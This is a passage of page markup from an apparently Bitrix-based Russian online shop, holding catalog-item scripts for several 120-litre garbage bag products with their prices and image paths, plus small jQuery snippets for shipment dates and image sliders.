69649b2ad6436408045bfe_pict_slider','QUANTITY_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_quantity','QUANTITY_UP_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_quant_down','PRICE_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_price','PRICE_OLD_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_price_old','PRICE_TOTAL_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_price_total','BUY_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_buy_link','BASKET_PROP_DIV':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_not_avail','COMPARE_LINK_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_compare_link','SUBSCRIBE_ID':'bx_1458320515_217_73c619ac2769649b2ad6436408045bfe_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'221','NAME':'Мешки для мусора 120 литров, 40 мкм, 10 шт, ПВД, черные, 2х слойные до 40 кг','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-40-mkm-70-110-dno-pryamoe/','PICT':{'ID':'2569','TIMESTAMP_X':'24.06.2024 23:55:23','MODULE_ID':'iblock','HEIGHT':'150','WIDTH':'150','FILE_SIZE':'2633','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/ac4','FILE_NAME':'ac4ce9103006b6f24c9e7e7d888d50da.jpg','ORIGINAL_NAME':'b2b rulon.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'86d0f2b61cd972bd2039c5adaf5df876','SRC':'/upload/iblock/ac4/ac4ce9103006b6f24c9e7e7d888d50da.jpg','UNSAFE_SRC':'/upload/iblock/ac4/ac4ce9103006b6f24c9e7e7d888d50da.jpg','SAFE_SRC':'/upload/iblock/ac4/ac4ce9103006b6f24c9e7e7d888d50da.jpg','ALT':'Мешки для мусора 120 литров, 40 мкм, 10 шт, ПВД, черные, 2х слойные до 40 кг','TITLE':'Мешки для мусора 120 литров, 40 мкм, 10 шт, ПВД, черные, 2х слойные до 40 кг'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'100000000','STEP_QUANTITY':'15','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'115.05','UNROUND_PRICE':'115.05','BASE_PRICE':'115.05','PRICE':'115.05','ID':'132','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'115.05','RATIO_BASE_PRICE':'1725.75','PRINT_RATIO_BASE_PRICE':'1 725.75','PRINT_PRICE':'115.05','RATIO_PRICE':'1725.75','PRINT_RATIO_PRICE':'1 725.75','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'15'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'163':{'ID':'163','RATIO':'15','IS_DEFAULT':'Y','PRODUCT_ID':'221'}},'ITEM_MEASURE_RATIO_SELECTED':'163','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a','PICT_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict','PICT_SLIDER_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_pict_slider','QUANTITY_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_quantity','QUANTITY_UP_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_quant_down','PRICE_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_price','PRICE_OLD_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_old','PRICE_TOTAL_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_price_total','BUY_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_buy_link','BASKET_PROP_DIV':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_not_avail','COMPARE_LINK_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_compare_link','SUBSCRIBE_ID':'bx_1458320515_221_9d5c5c059a5d3f0ebe32f2b51bfde35a_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'13339','NAME':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-l-v-rulone-10-shtuk-dvukhsloynye-pvd-40-mkm-razmer-70kh110-sm-zelenye/','PICT':{'ID':'38198','TIMESTAMP_X':'04.10.2025 17:51:51','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'110388','CONTENT_TYPE':'image/png','SUBDIR':'iblock/cf1','FILE_NAME':'lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ORIGINAL_NAME':'12010premgreen.png','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'fda1be15f9862889a91ff749a0b858fc','SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','UNSAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','SAFE_SRC':'/upload/iblock/cf1/lv0wdo0vumcri16hdln3t5dw1v0rh56g.png','ALT':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые','TITLE':'Мешки для мусора 120 л, 40 мкм, ПВД, 10 шт, двухслойные, 70х110 см, зеленые'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'128.63','UNROUND_PRICE':'128.63','BASE_PRICE':'128.63','PRICE':'128.63','ID':'1312','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'128.63','RATIO_BASE_PRICE':'128.63','PRINT_RATIO_BASE_PRICE':'128.63','PRINT_PRICE':'128.63','RATIO_PRICE':'128.63','PRINT_RATIO_PRICE':'128.63','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'664':{'ID':'664','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'13339'}},'ITEM_MEASURE_RATIO_SELECTED':'664','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3','PICT_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_pict','PICT_SLIDER_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_pict_slider','QUANTITY_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_quantity','QUANTITY_UP_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_quant_down','PRICE_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_price','PRICE_OLD_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_price_old','PRICE_TOTAL_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_price_total','BUY_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_buy_link','BASKET_PROP_DIV':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_not_avail','COMPARE_LINK_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_compare_link','SUBSCRIBE_ID':'bx_1458320515_13339_cc6861272ee2ecf412236effdbe1cfd3_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'9844','NAME':'Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 70х110 см, Силачи','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-sht-pvd-serye-35-mkm/','PICT':{'ID':'41710','TIMESTAMP_X':'25.06.2024 00:10:02','MODULE_ID':'iblock','HEIGHT':'235','WIDTH':'550','FILE_SIZE':'70317','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/995','FILE_NAME':'2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','ORIGINAL_NAME':'4288.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'809204fe045388de7649ce23eba1bd09','SRC':'/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','UNSAFE_SRC':'/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','SAFE_SRC':'/upload/iblock/995/2yqg8awdgnbhcg2f3g9s55bv7q4xmkwy.jpg','ALT':'Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 70х110 см, Силачи','TITLE':'Мешки для мусора 120 л, 35 мкм, ПВД, в рулоне 10 шт, серые, 2 слоя, 70х110 см, Силачи'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'109.2','UNROUND_PRICE':'109.2','BASE_PRICE':'109.2','PRICE':'109.2','ID':'1300','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'109.20','RATIO_BASE_PRICE':'109.2','PRINT_RATIO_BASE_PRICE':'109.20','PRINT_PRICE':'109.20','RATIO_PRICE':'109.2','PRINT_RATIO_PRICE':'109.20','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'603':{'ID':'603','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'9844'}},'ITEM_MEASURE_RATIO_SELECTED':'603','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad','PICT_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_pict','PICT_SLIDER_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_pict_slider','QUANTITY_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_quantity','QUANTITY_UP_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_quant_down','PRICE_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_price','PRICE_OLD_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_price_old','PRICE_TOTAL_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_price_total','BUY_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_buy_link','BASKET_PROP_DIV':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_not_avail','COMPARE_LINK_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_compare_link','SUBSCRIBE_ID':'bx_1458320515_9844_3a68e6d0ab50949d87636d74d8df76ad_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'14395','NAME':'Мешки для мусора 120 литров, 80 мкм, 10 штук, 70*110, дно прямое, обезличенные','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-80-mkm-10-shtuk-70-110-dno-pryamoe/','PICT':{'ID':'2937524','TIMESTAMP_X':'25.06.2024 00:17:04','MODULE_ID':'iblock','HEIGHT':'698','WIDTH':'698','FILE_SIZE':'21058','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/6e5','FILE_NAME':'ic3qgtlhvy3hf8luu5m9zbcu4w2yf4gu.jpg','ORIGINAL_NAME':'b2b rulon.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'b88aa9fca3117ba0867d5842ee88d4e3','SRC':'/upload/iblock/6e5/ic3qgtlhvy3hf8luu5m9zbcu4w2yf4gu.jpg','UNSAFE_SRC':'/upload/iblock/6e5/ic3qgtlhvy3hf8luu5m9zbcu4w2yf4gu.jpg','SAFE_SRC':'/upload/iblock/6e5/ic3qgtlhvy3hf8luu5m9zbcu4w2yf4gu.jpg','ALT':'Мешки для мусора 120 литров, 80 мкм, 10 штук, 70*110, дно прямое, обезличенные','TITLE':'Мешки для мусора 120 литров, 80 мкм, 10 штук, 70*110, дно прямое, обезличенные'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'234.53','UNROUND_PRICE':'234.53','BASE_PRICE':'234.53','PRICE':'234.53','ID':'2064','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'234.53','RATIO_BASE_PRICE':'234.53','PRINT_RATIO_BASE_PRICE':'234.53','PRINT_PRICE':'234.53','RATIO_PRICE':'234.53','PRINT_RATIO_PRICE':'234.53','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2179':{'ID':'2179','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'14395'}},'ITEM_MEASURE_RATIO_SELECTED':'2179','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4','PICT_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_pict','PICT_SLIDER_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_pict_slider','QUANTITY_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_quantity','QUANTITY_UP_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_quant_up','QUANTITY_DOWN_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_quant_down','PRICE_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_price','PRICE_OLD_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_price_old','PRICE_TOTAL_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_price_total','BUY_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_buy_link','BASKET_PROP_DIV':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_basket_prop','BASKET_ACTIONS_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_basket_actions','NOT_AVAILABLE_MESS':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_not_avail','COMPARE_LINK_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_compare_link','SUBSCRIBE_ID':'bx_1458320515_14395_889d2d8d0858b7d9518fad3f1d1814f4_subscribe'},'PRODUCT_DISPLAY_MODE':'','USE_ENHANCED_ECOMMERCE':'','DATA_LAYER_NAME':'','BRAND_PROPERTY':''});
    </script>

<script>
    var date = new Date();
    var day = date.setDate(date.getDate() + 1);
    var month = date.getMonth() + 1;
    var year = date.getFullYear();

    $( document ).ready(function() {
        $('.product-card__shipment span').html(date.getDate()+'.'+month+'.'+year);
    });
</script>

<script>
                $(".detail-slider .hover span").mouseenter(function(){
                    let i = $(this).index()
                    $(this).closest(".detail-slider").find("img").hide()
                    $($(this).closest(".detail-slider").find("img")[i]).show()
                })
            </script>
<script>
        var obbx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05 =
        new JCCatalogItem({'PRODUCT_TYPE':'1','SHOW_QUANTITY':true,'SHOW_ADD_BASKET_BTN':false,'SHOW_BUY_BTN':true,'SHOW_ABSENT':true,'SHOW_OLD_PRICE':false,'ADD_TO_BASKET_ACTION':'','SHOW_CLOSE_POPUP':false,'SHOW_DISCOUNT_PERCENT':false,'DISPLAY_COMPARE':false,'BIG_DATA':'','TEMPLATE_THEME':'blue','VIEW_MODE':'CARD','USE_SUBSCRIBE':false,'PRODUCT':{'ID':'18613','NAME':'Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART','DETAIL_PAGE_URL':'/catalog/meshki-dlya-musora/meshki-dlya-musora-120-litrov-v-rulone-10-shtuk-pnd-20-mkm-razmer-65-100-sm-chernye-standart/','PICT':{'ID':'18237266','TIMESTAMP_X':'28.05.2025 13:12:04','MODULE_ID':'iblock','HEIGHT':'219','WIDTH':'533','FILE_SIZE':'53446','CONTENT_TYPE':'image/jpeg','SUBDIR':'iblock/db4','FILE_NAME':'f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','ORIGINAL_NAME':'GreenClean standart 120 литров, в рулоне 10 штук, ПВД, черные  small.jpg','DESCRIPTION':'','HANDLER_ID':'','EXTERNAL_ID':'4d8af362c6f795aee823e2678dd9a7b9','SRC':'/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','UNSAFE_SRC':'/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','SAFE_SRC':'/upload/iblock/db4/f46n71lq9snl9gjczf510ojlm2puyi4u.jpg','ALT':'Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART','TITLE':'Мешки для мусора 120 литров, в рулоне 10 штук, ПНД, 20 мкм, размер 65*100 см, черные, STANDART'},'CAN_BUY':true,'CHECK_QUANTITY':false,'MAX_QUANTITY':'0','STEP_QUANTITY':'1','QUANTITY_FLOAT':false,'ITEM_PRICE_MODE':'S','ITEM_PRICES':[{'UNROUND_BASE_PRICE':'35.43','UNROUND_PRICE':'35.43','BASE_PRICE':'35.43','PRICE':'35.43','ID':'2275','PRICE_TYPE_ID':'1','CURRENCY':'NNN','DISCOUNT':'0','PERCENT':'0','QUANTITY_FROM':'','QUANTITY_TO':'','QUANTITY_HASH':'ZERO-INF','MEASURE_RATIO_ID':'','PRINT_BASE_PRICE':'35.43','RATIO_BASE_PRICE':'35.43','PRINT_RATIO_BASE_PRICE':'35.43','PRINT_PRICE':'35.43','RATIO_PRICE':'35.43','PRINT_RATIO_PRICE':'35.43','PRINT_DISCOUNT':'0','RATIO_DISCOUNT':'0','PRINT_RATIO_DISCOUNT':'0','MIN_QUANTITY':'1'}],'ITEM_PRICE_SELECTED':'0','ITEM_QUANTITY_RANGES':{'ZERO-INF':{'HASH':'ZERO-INF','QUANTITY_FROM':'','QUANTITY_TO':'','SORT_FROM':'0','SORT_TO':'INF'}},'ITEM_QUANTITY_RANGE_SELECTED':'ZERO-INF','ITEM_MEASURE_RATIOS':{'2268':{'ID':'2268','RATIO':'1','IS_DEFAULT':'Y','PRODUCT_ID':'18613'}},'ITEM_MEASURE_RATIO_SELECTED':'2268','MORE_PHOTO':'','MORE_PHOTO_COUNT':''},'BASKET':{'ADD_PROPS':true,'QUANTITY':'quantity','PROPS':'prop','EMPTY_PROPS':true,'BASKET_URL':'/cart/','ADD_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=ADD2BASKET&id=#ID#','BUY_URL_TEMPLATE':'/catalog/meshki-dlya-musora-120-litrov/meshki-dlya-musora-120-litrov-10-shtuk-psd-sinie-18-mkm/?action=BUY&id=#ID#'},'VISUAL':{'ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05','PICT_ID':'bx_1458320515_18613_e99c9b6f5bb3ebca3bae5db86022da05_pict','PICT_SLIDER_ID':'bx_1458320515_18613_e99c9